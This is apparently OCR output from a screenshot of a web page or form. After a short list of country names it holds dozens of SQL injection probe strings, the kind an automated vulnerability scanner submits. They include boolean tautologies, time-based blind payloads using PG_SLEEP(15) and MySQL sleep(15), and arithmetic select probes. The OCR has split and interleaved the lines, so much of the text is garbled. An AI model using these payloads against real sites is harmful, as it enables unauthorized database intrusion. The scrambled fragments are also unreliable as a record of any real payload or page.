
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Russian Federation
Libyan Arab
1
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1' OR 5*5=25 or
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or